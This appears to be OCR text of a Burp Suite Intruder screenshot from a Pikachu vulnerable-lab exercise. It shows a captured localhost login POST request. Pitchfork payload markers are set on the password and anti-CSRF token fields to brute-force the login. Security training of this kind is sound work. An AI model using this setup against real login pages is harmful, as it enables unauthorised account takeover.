 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: PHPSESSID=ed54tldvjdo93mg2lv64tm2cst
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=§21312321§&token=§8197664ce0d46ea781670841480§&submit=Login